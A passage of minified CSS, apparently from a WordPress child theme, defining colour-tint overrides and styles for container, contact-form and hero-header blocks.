li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--tertiary{background-color:#fffafc}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fffafc}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--tertiary{background-color:#fef6e1}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fef6e1}.heading-adv-wrapper{padding-bottom:30px;padding-top:30px}.heading-adv-wrapper .heading-adv__weight--light{font-weight:300}.heading-adv-wrapper .heading-adv__weight--regular{font-weight:400}.heading-adv-wrapper .heading-adv__weight--medium{font-weight:500}.heading-adv-wrapper .heading-adv__weight--semibold{font-weight:600}.heading-adv-wrapper .heading-adv__weight--bold{font-weight:700}.heading-adv-wrapper .heading-adv__weight--heavy{font-weight:800}.heading-adv-wrapper .heading-adv__alignment--left{text-align:left}.heading-adv-wrapper .heading-adv__alignment--centre{text-align:center}.heading-adv-wrapper .heading-adv__alignment--right{text-align:right}.contact-form-block{padding:40px 0 80px}.contact-form-block__header{margin-bottom:60px}.contact-form-block__wrapper{display:grid;gap:75px;grid-template-columns:64% 1fr;margin-top:35px}.contact-form-block--no-sidebar .contact-form-block__wrapper{grid-template-columns:1fr}@media only screen and (max-width:991px){.contact-form-block__wrapper{gap:30px;grid-template-columns:1fr}}.contact-form-block .form-style .gform_validation_errors{display:none}.contact-form-block .contact-form-block__sidebar-title{border-bottom:1px solid #1b9dd4;padding-bottom:10px}.contact-form-block.block-theme-override--blue .contact-form-block__form-title span,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__form-title span{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar h5{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.contact-form-block.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue .wpcf7-submit,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .gform_footer .btn:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .wpcf7-submit:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit:hover{background-color:#cee8ef}}.theme-colour--blue .contact-form-block .contact-form-block__form-title span{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar h5{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.theme-colour--blue .contact-form-block .gform_footer .btn,.theme-colour--blue .contact-form-block .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .wpcf7-submit:hover{background-color:#cee8ef}}.contact-form-block.block-theme-override--green .contact-form-block__form-title span,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__form-title span{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar h5{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.contact-form-block.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green .wpcf7-submit,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .gform_footer .btn:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .wpcf7-submit:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit:hover{background-color:#c8e4c3}}.theme-colour--green .contact-form-block .contact-form-block__form-title span{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar h5{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.theme-colour--green .contact-form-block .gform_footer .btn,.theme-colour--green .contact-form-block .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .wpcf7-submit:hover{background-color:#c8e4c3}}.contact-form-block.block-theme-override--pink .contact-form-block__form-title span,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__form-title span{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar h5{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote{background-color:#fffafc}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.contact-form-block.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink .wpcf7-submit,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .gform_footer .btn:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .wpcf7-submit:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit:hover{background-color:#ffc8e0}}.theme-colour--pink .contact-form-block .contact-form-block__form-title span{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar h5{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fffafc}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .contact-form-block .gform_footer .btn,.theme-colour--pink .contact-form-block .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .wpcf7-submit:hover{background-color:#ffc8e0}}.contact-form-block.block-theme-override--yellow .contact-form-block__form-title span,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__form-title span{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar-title{border-bottom-color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar h5{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote{background-color:#fef6e1}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.contact-form-block.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow .wpcf7-submit,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .gform_footer .btn:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .wpcf7-submit:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit:hover{background-color:#fde9b5}}.theme-colour--yellow .contact-form-block .contact-form-block__form-title span{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar h5{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fef6e1}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .contact-form-block .gform_footer .btn,.theme-colour--yellow .contact-form-block .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .wpcf7-submit:hover{background-color:#fde9b5}}.hero-header-1>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1920px){.hero-header-1{min-height:1000px!important}}.hero-header-1 .hero-standard__text{max-width:470px}.hero-header-1 .hero-standard__text .hero-standard-title{max-width:415px}.hero-header-1 .hero-standard__text .hero-standard-title--is-multiline{font-size:1.9rem;line-height:2.75rem;max-width:100%}@media only screen and (max-width:599px){.hero-header-1 .hero-standard__text .hero-standard-title--is-multiline{font-size:1.6rem;line-height:2.25rem}}.hero-header-1 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-1 .hero-standard__buttons{gap:20px}}.hero-header-1.block-theme-override--blue .hero-standard__text .btn,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-1 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--green .hero-standard__text .btn,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-1 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--pink .hero-standard__text .btn,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-1 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--yellow .hero-standard__text .btn,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-1 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2>img{-o-object-position:center;object-position:center}.hero-header-2 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-2 .hero-standard__buttons{gap:20px}}.hero-header-2.block-theme-override--blue+.breadcrumb-section,.hero-header-2.block-theme-override--blue.block-theme-override--blue+.breadcrumb-section{background-color:#cee8ef}.hero-header-2.block-theme-override--blue .hero-standard__text .btn,.hero-header-2.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{background-color:#f6fbfd;color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-2.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-2.block-theme-override--blue.block-theme-override--blue .hero-standard__text 